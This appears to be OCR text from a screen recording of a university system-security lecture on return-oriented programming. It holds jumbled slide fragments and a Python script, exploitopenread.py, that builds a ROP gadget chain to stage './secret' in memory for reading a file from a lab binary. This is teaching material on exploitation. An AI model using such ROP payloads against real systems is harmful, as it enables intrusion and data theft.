 Activities
Text Editor
Nov 18 19:35
8 of 14
W12L1 Return Oriented Programming-2.pdf
Ziming Zhao
1
2
3
4
5
6
7
8
9
10
Defenses
ROP Shellcode to Read secret File
ret2libc64 dynamically linked
, 1000)
rcx
Ca
ee. Register order
%rsi, %rdx, %rcx,
ents)
Hacking Blind
Open
exploitopenread.py
~/Dropbox/myTeaching/System Security - A...ense for Binaries UB 2020/code/ret2lib...
Save
1 #!/usr/bin/env python2
2 # execve generated by ROPgadget
3
4 from struct import pack
5
6 # Padding goes here
7
8 # sendfile64 0x7ffff7ed6100
9 # open64 0x7ffff7ed0e50
10 # .date 0x0000000000404030
11 p = ''
12
13 p += "A"*12
14 p += pack('<Q', 0x000000000040f3ee) # pop rsi ; ret
15 p += pack('<Q', 0x00000000004c00e0) # @ .data
16 p += pack('<Q', 0x0000000000449237) # pop rax ; ret
17 p += './secret'
18 p += pack('<Q', 0x000000000047b755) # mov qword ptr [rsi], rax ; ret
19 p += pack('<Q', 0x000000000040f3ee) # pop rsi ; ret
20 p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
21 p += pack('<Q', 0x0000000000443890) # xor rax, rax ; ret
22 p += pack('<Q', 0x000000000047b755) # mov qword ptr [rsi], rax ; ret
23 p += pack('<Q', 0x000000000040186a) # pop rdi ; ret
24 p += pack('<Q', 0x00000000004c00e0) # @ .data
25 p += pack('<Q', 0x000000000040f3ee) # pop rsi ; ret
26 p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
27 p += pack('<Q', 0x000000000040176f) # pop rdx ; ret
28 p += pack('<Q', 0x00000000004c00e8) # @ .data + 8
29 p += pack('<Q', 0x0000000000443890) # xor rax, rax ; ret
30 print p
Python
Tab Width: 8
Ln 10, Col 27
INS
2020-11-18 19:35:37